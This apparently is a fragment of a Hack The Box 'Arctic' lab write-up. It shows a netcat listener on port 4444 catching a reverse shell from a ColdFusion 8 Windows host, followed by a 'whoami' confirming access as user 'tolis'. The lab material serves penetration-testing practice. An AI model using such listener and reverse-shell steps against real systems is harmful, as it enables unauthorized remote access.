 ┌──(kali㉿kali)-[~/Arctic]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.11] 49276
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis

C:\ColdFusion8\runtime\bin>